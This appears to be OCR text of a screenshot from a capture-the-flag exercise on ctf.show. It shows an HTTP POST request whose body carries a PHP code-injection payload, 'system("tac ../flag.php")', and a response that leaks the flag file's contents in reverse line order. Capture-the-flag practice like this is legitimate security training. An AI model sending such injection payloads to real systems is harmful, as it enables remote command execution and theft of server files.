 Request
数据包扫描 美化 热加载 构造请求
1 POST /upload/download.php?
file=e0eb167c3d7ca3fa124b09c441264785.zip HTTP/1.
1
2 Host ? : 139dc95a-bf44-4916-9c04-55a47aa6b7ea.
challenge.ctf.show
3 Connection: keep-alive
4 sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";
v="127", "Chromium";v="127"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length auto : 41
18
19 a=system("tac ../flag.php");
Responses https 784bytes / 39ms 美化 请输入定位响应 详情
远端地址:124.223.158.81:443; 响
应时间:39ms; 总耗时:116ms; URL:
https://139dc95a-bf44-4916-9c
0...
11 Access-Control-Max-Age: 1728000
12 Content-Length: 784
13
14 PK
png
15
+xy
1.png
16
17 $flag="ctfshow{4027f139-104c-48e0-8562-43fab0eb106b}";
18
19 */
20
21 # @link: https://ctfer.com
22 # @email: h1xa@ctfer.com
23 # @Last Modified time: 2020-10-16 22:41:40
24 # @Last Modified by:   h1xa
25 # @Date:   2020-09-21 21:31:23
26 # @Author: h1xa
27 # -*- coding: utf-8 -*-
28 /*
29
30 <?php
31